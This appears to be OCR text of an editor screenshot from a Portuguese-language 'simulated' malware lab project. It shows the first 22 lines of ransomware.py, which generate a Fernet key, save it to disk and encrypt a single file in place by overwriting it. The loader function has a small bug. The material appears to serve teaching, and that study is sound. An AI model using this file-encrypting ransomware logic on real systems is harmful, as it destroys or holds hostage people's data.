 Explorador ···
Keylogger Simulado
MALWARE
img
test_file
dados-confidenciais.txt
senhas.txt
ransomware.py
Keylogger Simulado.txt
ransomware.py ×
MALWARE > ransomware.py > main
1 from cryptography.fernet import Fernet
2 import os
3
4 #1. Gerar um chave de criptografia e salvar.
5 def gerar_chave():
6     chave = Fernet.generate_key()
7     with open("chave.key", "wb") as chave_file:
8         chave_file.write(chave)
9
10 #2. Carregar a chave salva
11 def carregar_chave():
12     return open("chave.key", "rb")
13
14 #3. Criptografar um unico arquivo
15 def criptografar_arquivo(arquivo, chave):
16     f = Fernet(chave)
17     with open(arquivo, "rb") as file:
18         dados = file.read()
19         dados_encriptados = f.encrypt(dados)
20
21     with open(arquivo, "wb") as file:
22         file.write(dados_encriptados)